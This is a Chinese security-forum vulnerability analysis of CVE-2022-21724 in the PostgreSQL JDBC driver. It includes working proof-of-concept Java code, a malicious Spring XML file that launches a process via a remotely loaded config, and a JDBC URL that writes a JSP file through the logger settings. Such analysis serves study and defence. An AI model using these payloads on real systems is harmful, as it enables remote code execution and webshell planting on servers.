

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.butian.net/share/1339
body_size: 13662
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="csrf-token" content="yrLikoWfqx0ysbilep6RO2qdhoUhlKb1bX2ABFMQ" />
    <title>奇安信攻防社区-PostgreSQL JDBC Driver RCE（CVE-2022-21724）与任意文件写入漏洞利用与分析</title>
    <meta name="keywords" content="奇安信,天眼,补天,漏洞,情报,攻防,安全" />
    <meta name="description" content="奇安信攻防社区-PostgreSQL JDBC Driver RCE（CVE-2022-21724）与任意文件写入漏洞利用与分析" />
    <meta name="author" content="QIANXIN Team" />
    <meta name="copyright" content="2021 QIANXIN.com" />
    <link rel="icon" href="/ico.png">

    <link href=" https://forum.butian.net/css/default/community.css?v=20230422" rel="stylesheet" />
    <!-- Bootstrap -->
    <link href="https://forum.butian.net/static/css/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://forum.butian.net/static/css/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="https://forum.butian.net/css/default/global.css?v=20230422" rel="stylesheet" />
    <link href="https://forum.butian.net/css/default/skins/default.css?v=20230422" rel="stylesheet" />
    <link href="https://forum.butian.net/static/js/qaxd/index.css" rel="stylesheet">
    <link href="https://forum.butian.net/static/js/bytemd/editor-butian-forum-light.min.css" rel="stylesheet">
    <style>
        #md_view{
            padding: 0 20px;
        }
        #toc {
            margin-top: 15px;
            width: 100%;
            border: none;
            background: #fff;
        }
        #toc.tocFixed{
            position: fixed;
            top: 50px;
            height: auto;
            max-height: calc(100vh - 80px)
        }
        .toc-mobile{
            height: auto;
            position: fixed;
            min-width: calc(100vw - 32px) !important;
            max-height: calc(100vh - 135px);
            width: calc(100vw - 32px) !important;
            display: none;
            z-index: 2147483647;
            border: 1px solid rgb(238, 238, 238);
            box-shadow: rgb(181 181 181) 0px 0px 32px -4px;
            background: white;
            margin: 16px 16px 0;
            left: 0;
            top: 56px;
        }
        .fixed-toc-button{
            position: fixed;
            right: 18px;
            bottom: 10%;
            z-index: 21474836453;
            cursor: pointer;
            border: none;
            border: 1px solid rgb(238, 238, 238);
            box-shadow: rgb(181 181 181) 0px 0px 32px -4px;
        }
        .second-comment-reply{
            cursor: pointer;
        }
        .widget-comments{
            margin-bottom: 30px;
        }
        #md_view img:hover{
            cursor: pointer;
        }
    </style>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/static/js/html5shiv.min.js"></script>
    <script src="/static/js/respond.min.js"></script>
    <![endif]-->
    <style>
        .hot{
            z-index:10;
        }
        .tooltip-inner {
            max-width: 300px;
            white-space: pre-wrap;
            word-break: break-all;
            background-color: #fff;
            border: none;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        .tooltip-inner img {
            display: block;
            margin: 0 auto;
            width: 200px;
            height: auto;
            border: none;
        }
        .tooltip.top .tooltip-arrow {
            border-top-color: #fff;
        }
        .ml-2 {
            margin-left: 8px;
        }
        .text-muted {
            color: #6c757d;
        }
    </style>
</head>
<body>
<div class="global-nav mb-50">
    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container nav">
            <div class="visible-xs header-response">
                <a href="https://forum.butian.net/search/show" style="display:block"><i class="fa fa-search" aria-hidden="true"></i></a>
                <div class="m-header-logo m-header-logo-response"><h1><a href="/" style="height:34px; background-size: auto 44px;"></a></h1></div>
                                    <a href="https://forum.butian.net/login" class="pull-right login-btn"><i class="fa fa-user" aria-hidden="true"></i></a>
                                <div class="bottom-nav">
                    <div class="opts">
                        
                        <a class="opts-group " href="https://forum.butian.net/questions"><i class="fa fa-question-circle" aria-hidden="true"></i><span>问答</span></a>
                        <div class="opts-group">
                            <div class="btn-group dropup">
                                <i class="fa fa-plus dropdown hoverDropdown" data-toggle="dropdown" aria-hidden="true" aria-expanded="false"><span>发起</span></i>
                                <ul class="dropdown-menu">
                                    <li><a href="https://forum.butian.net/question/create">提问</a></li>
                                    <li><a href="https://forum.butian.net/share/create">文章</a></li>
                                </ul>
                            </div>
                        </div>
                        <a class="opts-group " href="https://forum.butian.net/community"><i class="fa fa-newspaper-o" aria-hidden="true"></i><span>攻防</span></a>
                        <a class="opts-group " href="https://forum.butian.net/movable">
                            <i class="fa fa-flag-checkered" aria-hidden="true"></i>
                            <span>活动</span>
                        </a>

                    </div>
                </div>
            </div>
            <div class="row hidden-xs">
                <div class="col-sm-9 col-md-9 col-lg-9">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#global-navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="logo"><a class="navbar-brand logo" href="/"></a></div>
                    </div>
                    <div class="collapse navbar-collapse" id="global-navbar">
                        <ul class="nav navbar-nav">
                            <li ><a href="https://forum.butian.net">首页 <span class="sr-only">(current)</span></a></li>
                            
                                
                            
                            <li ><a href="https://forum.butian.net/questions">问答</a></li>
                            
                                
                            
                            <li ><a href="https://forum.butian.net/shop">商城</a></li>
                            
                            <li ><a href="https://forum.butian.net/community">实战攻防技术</a></li>
                            <!-- <li ><a href="https://forum.butian.net/articles">漏洞分析与复现</a>
                                <span class="hot">NEW</span>
                            </li> -->
                            <li ><a href="https://forum.butian.net/movable">活动</a></li>
                            <li ><a href="https://forum.butian.net/questions/Play">摸鱼办</a>
                                <!-- <span class="hot">HOT</span> -->
                            </li>
                        </ul>
                        <form role="search" id="top-search-form" action="https://forum.butian.net/search" method="GET" class="navbar-form hidden-sm hidden-xs pull-right">
                            <span class="btn btn-link"><span class="sr-only">搜索</span><span class="glyphicon glyphicon-search"></span></span>
                            <input type="text" name="word" id="searchBox" class="form-control" placeholder="" />
                        </form>
                </div>
                </div>
                <div class="col-sm-3 col-md-3 col-lg-3 text-right" id="template">
                                        <ul class="nav navbar-nav navbar-right">
                            <li><a class="a_unLogin_ty" href="https://forum.butian.net/login">登录</a></li>
                            <li><a class="a_unRegister_ty" href="https://user.skyeye.qianxin.com/user/register?next=http://forum.butian.net/btlogin">注册</a></li>
                        </ul>
                                    </div>
                </div>
        </div>
    </nav>
</div>
<div class="top-alert mt-60 clearfix text-center">
    <!--[if lt IE 9]>
    <div class="alert alert-danger topframe" role="alert">你的浏览器实在<strong>太太太太太太旧了</strong>，放学别走，升级完浏览器再说
        <a target="_blank" class="alert-link" href="http://browsehappy.com">立即升级</a>
    </div>
    <![endif]-->

    

    </div>

<div class="wrap">
            <div class="container">
            <div class="row mt-10">
        <div class="col-xs-12 col-md-9 main">
            <div class="widget-article">
                <h3 class="title word-wrap">PostgreSQL JDBC Driver RCE（CVE-2022-21724）与任意文件写入漏洞利用与分析</h3>
                                    <ul class="taglist-inline">
                                                    <li class="tagPopup"><a class="tag" href="https://forum.butian.net/topic/48">漏洞分析</a></li>
                                            </ul>
                                <div class="content mt-10">
                    <div class="quote mb-20">
                         上周在github逛漏洞情报的时候，收刮到PostgreSQL数据库JDBC连接驱动存在一句话就可以利用的poc，立马尝试自主分析
参考：https://github.com/pgjdbc/pgjdbc/security/advisories/GHSA-v7wg-cpwc-24m4
                    </div>
                    <textarea id="md_view_content" style="display:none;">0x00 前言
=======

在我不清楚这个漏洞的触发原因时，还傻乎乎的先搭建了个PostgreSQL数据库。。。

0x01 RCE 漏洞描述
=============

PostgreSQL JDBC Driver是一个用 Pure Java（Type 4）编写的开源 JDBC 驱动程序，用于 PostgreSQL 本地网络协议中进行通信。

PostgreSQL JDBC Driver（简称 PgJDBC）存在安全漏洞，该漏洞源于pgjdbc连接属性提供的类名实例化插件实例，驱动程序在实例化类之前并不验证类是否实现了预期的接口从而导致远程代码。

影响版本
----

根据NVD报道：  
• &amp;lt; 42.2.25  
• &amp;gt;= 42.3.0，&amp;lt; 42.3.2

漏洞分析
----

首先我们在本地构造一个触发该漏洞的环境，先在`pom.xml`引入存在漏洞的`PostgreSQL`依赖

```xml
&lt;!-- https://mvnrepository.com/artifact/org.postgresql/postgresql --&gt;
&lt;dependency&gt;
    &lt;groupId&gt;org.postgresql&lt;/groupId&gt;
    &lt;artifactId&gt;postgresql&lt;/artifactId&gt;
    &lt;version&gt;42.3.0&lt;/version&gt;
&lt;dependency&gt;
&lt;dependency&gt;
    &lt;groupId&gt;org.springframework&lt;/groupId&gt;
    &lt;artifactId&gt;spring-context-support&lt;/artifactId&gt;
    &lt;version&gt;4.1.4.RELEASE&lt;/version&gt;
&lt;/dependency&gt;
```

根据前面提到的参考链接，我们构造以下漏洞验证代码

```java
import java.sql.DriverManager;

public class cve_2022_21724 {
    public static void main(String[]args)throws Exception{
        String socketFactoryClass = &quot;org.springframework.context.support.ClassPathXmlApplicationContext&quot;;
        String socketFactoryArg = &quot;http://127.0.0.1/poc.xml&quot;;
        String dbUrl = &quot;jdbc:postgresql:///?socketFactory=&quot;+socketFactoryClass+&quot;&amp;amp;socketFactoryArg=&quot;+socketFactoryArg;
        System.out.println(dbUrl);
        DriverManager.getConnection(dbUrl);
    }
}
```

在恶意poc.xml文件下填入以下内容

```xml
&lt;beans xmlns=&quot;http://www.springframework.org/schema/beans&quot;
       xmlns:xsi=&quot;http://www.w3.org/2001/XMLSchema-instance&quot;
       xsi:schemaLocation=&quot;
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd&quot;&gt;
    &lt;bean id=&quot;test&quot; class=&quot;java.lang.ProcessBuilder&quot;&gt;
        &lt;constructor-arg value=&quot;calc.exe&quot; /&gt;
        &lt;property name=&quot;whatever&quot; value=&quot;#{test.start()}&quot;/&gt;
    &lt;/bean&gt;
&lt;/beans&gt;
```

在此处做断点，先`Force Set into`强制跟进到`java.sql.DriverManager`

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-b4104603fd05031a2d44570ef6f8faed05cf63c9.png)包中

识别判断出将利用`org.postgresql.Driver`的jdbc驱动去连接数据库

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-3986045c36e70ac4e37deebd74aa7a49aa061c66.png)

以下代码处将取出`dbUrl`中的值重新赋值，并调用`makeConnection`开始尝试连接数据库

```java
Properties props = new Properties(defaults);
    if (info != null) {
      Set&lt;String&gt; e = info.stringPropertyNames();
      for (String propName : e) {
        String propValue = info.getProperty(propName);
        if (propValue == null) {
          throw new PSQLException(
              GT.tr(&quot;Properties for the driver contains a non-string value for the key &quot;)
                  + propName,
              PSQLState.UNEXPECTED_ERROR);
        }
        props.setProperty(propName, propValue);
      }
    }
    // parse URL and add more properties
    if ((props = parseURL(url, props)) == null) {
      return null;
    }
    try {
      // Setup java.util.logging.Logger using connection properties.
      setupLoggerFromProperties(props);

      LOGGER.log(Level.FINE, &quot;Connecting with URL: {0}&quot;, url);

      // Enforce login timeout, if specified, by running the connection
      // attempt in a separate thread. If we hit the timeout without the
      // connection completing, we abandon the connection attempt in
      // the calling thread, but the separate thread will keep trying.
      // Eventually, the separate thread will either fail or complete
      // the connection; at that point we clean up the connection if
      // we managed to establish one after all. See ConnectThread for
      // more details.
      long timeout = timeout(props);
      if (timeout &lt;= 0) {
        return makeConnection(url, props);
      }
```

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-878d9d702a61c14d76fd326163b01b3efa562154.png)

跟进到`org.postgresql.jdbc#PgConnection`方法中，可以看到将调用`org.postgresql.core.ConnectionFactory#openConnection`方法，将连接数据库所需要的参数传入

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-77d3be50554dfb3dd920a09a0ffe4cf2ff58bfd3.png)

持续跟进，还是一样将所需参数带入到`org.postgresql.core.v3.ConnectionFactoryImpl#openConnectionImpl`方法中。我们其实也是只需要跟进`info`就好

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-d391abd9ad74cf7a2d01cbb2ddb64dca4d671d2c.png)

再跟进到`org.postgresql.core.SocketFactoryFactory#getSocketFactory`方法中，可以看到先是取出我们的`socketFactory`和`socketFactoryArg`参值，一同带入类似将`socketFactory`涉及到的类进行实例化的节奏

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-c44f45dece7ee681f8c35501bcd065137cdc79ec.png)

持续跟进可以看到它先是反射获取我们的指定类，并获取`org.springframework.context.support.ClassPathXmlApplicationContext`的构造方法，与传入的`socketFactory`相关参值一同实例化之后即解析远程访问的`poc.xml`

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-034dbdc8c5736cf3859db7a61713357ad6506f6f.png)

这里我们跟进`org.springframework.context.support.ClassPathXmlApplicationContext`的构造方法，在这里会调用其父类`AbstractXmlApplicationContext#refresh`方法以给定的恶意XML文件中加载定义

```java
public ClassPathXmlApplicationContext(String[] configLocations, boolean refresh, ApplicationContext parent)
            throws BeansException {

        super(parent);
        setConfigLocations(configLocations);
        if (refresh) {
            refresh();
        }
    }
```

我们通过`AbstractXmlApplicationContext#refresh`方法，持续跟进方法内调用的`finishBeanFactoryInitialization(beanFactory)-→org.springframework.beans.factort.support`类相关方法操作，可以看到在调用`refresh`方法开始，已经是对我们传入的`poc.xml`文件进行加载了

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-555995abbe7787f484aa7145d22599404de12f38.png)

主要调用栈如下:

```java
newInstance:408, Constructor (java.lang.reflect)
instantiate:62, ObjectFactory (org.postgresql.util)
getSocketFactory:39, SocketFactoryFactory (org.postgresql.core)
openConnectionImpl:184, ConnectionFactoryImpl (org.postgresql.core.v3)
openConnection:51, ConnectionFactory (org.postgresql.core)
&lt;init&gt;:225, PgConnection (org.postgresql.jdbc)
makeConnection:466, Driver (org.postgresql)
connect:265, Driver (org.postgresql)
getConnection:664, DriverManager (java.sql)
getConnection:270, DriverManager (java.sql)
main:11, cve_2022_21724 (vultest)
```

思路总结
----

造成代码执行原理较为简单，通过存在漏洞的`postgresql`数据库`JDBC`驱动，构造`socketFactory`相关参数利用支持解析并加载xml的类进行实例化之后去解析咱们恶意的`poc.xml`，以实现RCE

测试远程利用
------

构建httpserver服务端以接受poc传参，效果如下图

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-a9334eba27c617643a23e05cb8f80bd7806de973.png)

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/02/attach-48be387669f7cdfaa056edfc7ed59696624de5ad.png)

0x02 任意文件写入
===========

影响版本
----

根据NVD报道：

- 42.3.x &amp;lt; 42.3.3
- 42.1.x

漏洞分析
----

pom.xml可直接利用上面RCE的依赖  
poc验证代码如下：

```java
import java.sql.DriverManager;

public class cve_2022_21724_filewrite {
    public static void main(String[]args)throws Exception{
        String loggerLevel=&quot;DEBUG&quot;;
        String loggerFile=&quot;../hack.jsp&quot;;
        String shellContent=&quot;&lt;%25test;%25&gt;&quot;;

        String dbUrl = &quot;jdbc:postgresql:///?loggerLevel=&quot;+loggerLevel+&quot;&amp;loggerFile=&quot;+loggerFile+&quot;&amp;&quot;+shellContent;
        System.out.println(dbUrl);
        DriverManager.getConnection(dbUrl);
    }
}
```

断点分析还是先来到`org.postgresql#connect`方法中的`Connection con = aDriver.driver.connect(url, info);`即`org.postgresql.Driver#connect`开始，将提取出传参内容带入到`setupLoggerFromProperties`方法中

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/03/attach-f79da910e084650962478b4da80cd78f51e8e90b.png)

持续跟进该方法，提取判断出`loggerLevel`为`DEBUG`，`loggerFile`为我们指定的文件名，以创建一个临时文件，准备将日志信息写入到该文件

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/03/attach-baea3f4b9f6181e32887b982c20ebcecaf75e7d7.png)

再完成以上日志操作初始化后，跳出`setupLoggerFromProperties`方法，会看到`LOGGER.log(Level.FINE, &quot;Connecting with URL: {0}&quot;, url);`这里直接调用`java.util.logging#Logger.log`方法将URL写入了日志，由于我们写入的是jsp文件，即需要配合&amp;lt;%即可看作是正常写入了jsp代码进该文件。加上前面在日志文件初始化的过程中，因为URL是可控且不受过滤干扰，所以总体下来我们可以实现任意文件写入。

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/03/attach-67a4ec631de1a7a114a1e158e60a8f653639d57c.png)

主要调用栈如下:

```java
log:824, Logger (java.util.logging)
connect:253, Driver (org.postgresql)
getConnection:664, DriverManager (java.sql)
getConnection:270, DriverManager (java.sql)
main:13, cve_2022_21724_filewrite (vultest)
```

思路总结
----

在利用postgresql的jdbc连接提供的数据源时，会进行日志初始化等操作，我们只需要指定`loggerLevel`和`loggerFile`即可将`jdbc://`的URL内容写入指定文件

本地利用效果图
-------

![](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2022/03/attach-00a83a70819e469010c06ea9be786a6e315010f9.png)

END~</textarea>
                    <div id="layer-photos-demo">
                        <div id="md_view"></div>
                    </div>
                    <div class="post-opt mt-30">
                        <ul class="list-inline text-muted">
                            <li>
                                <i class="fa fa-clock-o"></i>
                                发表于 2022-03-16 14:07:29
                            </li>
                            <li>阅读 ( 18318 )</li>
                                                        <li>分类：<a href="https://forum.butian.net/community/Vul_analysis" target="_blank" rel="noopenner noreferrer">漏洞分析</a>
                                                        </li>
                                                                                </ul>
                    </div>
                </div>
                <div class="text-center mt-30 mb-20">
                                            <button id="support-button" class="btn btn-success btn-lg mr-5" data-loading-text="加载中..." data-source_type = "community" data-source_id = "1339" data-support_num="5"> 5 推荐</button>
                                       
                                            <button id="collect-button" class="btn btn-default btn-lg" data-loading-text="加载中..." data-source_type = "community" data-source_id = "1339" > 收藏</button>
                                    </div>
                            </div>
            
            <div class="widget-answers mt-15">
                <h2 class="h4 post-title">0 条评论</h2>
                    <div class="comment">
                                            </div>
                    <!-- 一级评论框 -->
                                            <div class="widget-comment-form row mt-20 mb-20">
                            <div class="col-md-12">
                                请先 <a class="a_unLogin" href="https://forum.butian.net/login">登录</a> 后评论
                            </div>
                        </div>
                                        <!-- 分页 -->
                    <div class="text-center">
                        
                    </div>
            </div>

        </div>

        <div class="col-xs-12 col-md-3 side">
            <div class="widget-user ">
                <div class="media">
                    <a class="pull-left" href="https://forum.butian.net/people/2314"><img class="media-object avatar-64" src="https://forum.butian.net/static/images/default_avatar.jpg" alt="w1nk1"></a>
                    <div class="media-body ">
                        <a href="https://forum.butian.net/people/2314" class="media-heading">w1nk1</a>
                                                <p class="text-muted">12 篇文章</p>
                    </div>
                </div>
            </div>
            <div class="hidden-xs">
                <div id="toc"></div>
            </div>
        </div>
        <div class="mobile-toc-wrapper visible-xs">
            <div id="mobile-toc" ></div>
            <button type="button" class="btn btn-default fixed-toc-button" aria-label="Left Align">
                <span class="glyphicon glyphicon-align-left" aria-hidden="true"></span>
            </button>
        </div>

    </div>
    </div>
</div>



<footer id="footer">
    <div class="container">
                <div class="text-center">
            <a href="https://forum.butian.net">奇安信攻防社区</a><span class="span-line">|</span>
            <span rel="noopenner noreferrer">联系我们</span>
            <a href="javascript:void(0);" data-toggle="tooltip" data-html="true" title="<img src='https://forum.butian.net/css/default/connect-wechat.png'>" class="ml-2"><i class="fa fa-weixin text-muted"></i></a>
            <a href="javascript:void(0);" data-toggle="tooltip" data-html="true" title="<img src='https://forum.butian.net/css/default/connect-email.png'>" class="ml-2"><i class="fa fa-envelope text-muted"></i></a>
            <span class="span-line">|</span>
                        <a href="https://forum.butian.net/sitemap">sitemap</a>
        </div>
        <div class="copyright mt-10">
            Copyright © 2013-2026 BUTIAN.NET 版权所有 <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备18014330号-2</a>
        </div>
    </div>
</footer>


<div class="modal fade" id="sendTo_message_model" tabindex="-1"  role="dialog" aria-labelledby="exampleModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="exampleModalLabel">发送私信</h4>
            </div>

                            <div class="widget-comment-form row">
                    <div class="modal-header">
                        请先 <a class="a_unLogin"  href="https://forum.butian.net/login">登录</a> 后发送私信
                    </div>
                </div>
                    </div>
    </div>
</div>


<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://forum.butian.net/static/js/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="https://forum.butian.net/static/css/bootstrap/js/bootstrap.min.js"></script>
<!-- jQuery (necessary for Twitter Bootstrap Hover Dropdown Plugin) -->
<script src="https://forum.butian.net/static/css/bootstrap/js/twitter-bootstrap-hover-dropdown.js"></script>
<script src="https://forum.butian.net/static/js/layer/layer.js"></script>
<!-- 单点登录sso.js -->
<script type="text/javascript" src="https://user.skyeye.qianxin.com/public/sso/sso.js?v=20230422"></script>
<script src="https://forum.butian.net/static/js/vue/vue2.6.js"></script>
<script src="https://forum.butian.net/static/js/qaxd/index.js"></script>
<script type="text/javascript">
    var is_login = Boolean("");
    $(document).ready(async function(){
        var url = window.location.href;
        
        if ($("a.a_unLogin")) {
            var newUrl = "https://forum.butian.net/login" + "?redirectPath=" + url;
            $("a.a_unLogin").attr('href', newUrl);
        }
        if ($("a.a_unLogin_bt")) {
            var newUrl = "https://forum.butian.net/btlogin" + "?redirectPath=" + url;
            $("a.a_unLogin_bt").attr('href', newUrl);
        }

        if ($("a.a_unRegister")) {
            var newUrl = "https://forum.butian.net/register" + "?redirectPath=" + url;
            $("a.a_unRegister").attr('href', newUrl);
        }
    });
    const hostName = "https://user.skyeye.qianxin.com/".split('https://')[1];
    console.log(hostName,'hostName');
    const cookieName = 'btuc_ba52447ea424004a7da412b344e5e41a';
    function getCookie(name) {
        const strCookie = document.cookie
        const cookieList = strCookie.split(';')
        for(let i = 0; i < cookieList.length; i++) {
            const arr = cookieList[i].split('=');
            if (name === arr[0].trim()) {
                return arr[1]
            }
        }
        return '';
    }
    // 退出登录 移除 cookie
    $(document).on("click",".logout",async function() {
        var oDate = new Date();
        oDate.setDate(oDate.getDate()-1);//访问页面的前一天
        document.cookie =`${cookieName}=;SameSite=None;Secure=true;path=/;expires=${oDate.toGMTString()}`;
        const redirect = 'https://forum.butian.net/logout'
        await window.sessionModule.clearUCSessionID(hostName, $, redirect);
        location.href=redirect
    })
    window.onload = function () {
        // 获取sessionId,设置到cookie中
        async function getSessionId() {
            const hasCookie = getCookie(cookieName) !=='';
            // 若是当前第一次访问社区页面
            if(!hasCookie || (hasCookie && !is_login)) {
                let sessionId = await window.sessionModule.getUCSessionID(hostName, $);

                if(!sessionId) {
                    return
                }
           
                // 若登录了其他应用
                document.cookie =`${cookieName}=${sessionId};SameSite=None;Secure=true;path=/;domain=.butian.net`;
                // 单点登陆后第一次刷新页面，走到此处时页面已被渲染，故请求接口获取登陆信息
                await new Promise((resolve, reject) => {
                    $.ajax({
                        type: "GET",
                        url: '/ajax/cookieLogin',
                        success: function (res) {
                            const { data } = res;
                            if(data.code + '' === '1'){
                                $("#template").html(data.html);
                                resolve();
                            }else if(data.url){
                                location.href = data.url;
                            }
                        },
                    });
                })
            }
            
            /*通知异步加载*/
            $.ajax({
                type: "GET",
                url: "/ajax/unreadNotifications",
                success: function (data) {
                    $("#unread_notifications").html(data)
                },
                fail: function (error) {
                   console.log(error); 
                }
            })
        }
        getSessionId();
    }
</script>
<script src="https://forum.butian.net/js/global.js?v=20230422"></script>
<!-- 微信分享 -->
<script type="text/javascript" src="https://forum.butian.net/static/js/weixin/jweixin-1.6.0.js"></script>
<script type="text/javascript" src="https://forum.butian.net/static/js/weixin/qq-share.js"></script>
<script type="text/javascript" src="https://forum.butian.net/static/js/weixin/share.js"></script>
<script>
function GetUrlRelativePath() {
    var url = document.location.toString();
    var arrUrl = url.split("//");

  var start = arrUrl[1].indexOf("/");
    var relUrl = arrUrl[1].substring(start);//stop省略，截取从start开始到结尾的所有字符

  if(relUrl.indexOf("?") != -1){
      relUrl = relUrl.split("?")[0];
    }
    return relUrl;
}

$(function(){
    if(GetUrlRelativePath().slice(0,9) !== "/article/" && GetUrlRelativePath().slice(0,7) !== "/share/" && GetUrlRelativePath().slice(0,10) !== "/question/") {
        initShare({
            APIs: ["updateAppMessageShareData", "updateTimelineShareData"],
            callback: {
              title: "奇安信攻防社区",
              imgUrl:
                "https://oss-yg-cztt.yun.qianxin.com/butian-public/f8499623f20f6b5c90e8ca94ac7fc238acf39e36be2ef.jpg",
              description: "专注于网络安全技术分享，帮助安全从业者持续成长的专业社区！",
              url: window.location.href,
              successMethod: ""
            }
        });
    }

})
</script>
    <div class="modal fade" id="send_report_model"  role="dialog" aria-labelledby="exampleModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="reportModalLabel">举报此文章</h4>
            </div>
            <div class="modal-body">
                <form name="reportForm" id="report_form" method="post" action="https://forum.butian.net/report">
                    <input type="hidden"  name="_token" value="yrLikoWfqx0ysbilep6RO2qdhoUhlKb1bX2ABFMQ">
                    <input type="hidden"  name="source_type" value="">
                    <input type="hidden"  name="source_id" value="">
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="1">
                                垃圾广告信息：
                                <span class="text-muted">广告、推广、测试等内容</span>
                            </label>
                        </div>
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="2">
                                违规内容：
                                <span class="text-muted">色情、暴力、血腥、敏感信息等内容</span>
                            </label>
                        </div>
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="3">
                                不友善内容：
                                <span class="text-muted">人身攻击、挑衅辱骂、恶意行为</span>
                            </label>
                        </div>
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="99">
                                其他原因：
                                <span class="text-muted">请补充说明</span>
                            </label>
                        </div>
                                        <div class="form-group" id="report_reason">
                        <label for="message-text" class="control-label">举报原因:</label>
                        <textarea class="form-control" id="message-text" name="reason"></textarea>
                    </div>
                </form>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">取消</button>
                <button type="button" class="btn btn-primary" id="report_submit_button">举报</button>
            </div>
        </div>
    </div>
</div>           <div class="modal fade in" id="payment-qrcode-modal-article-1339" tabindex="-1" role="" aria-labelledby="exampleModalLabel" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">

            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                <h4 class="modal-title text-center" id="exampleModalLabel">
                    <img class="avatar-64" src="https://forum.butian.net/static/images/default_avatar.jpg" alt="w1nk1"></a>
                </h4>
            </div>

            <div class="modal-body text-center">
                <p class="text-md">如果觉得我的文章对您有用，请随意打赏。你的支持将鼓励我继续创作！</p>
                <img class="payment-qrcode" src="" alt="" style="height:300px"><hr>
            </div>

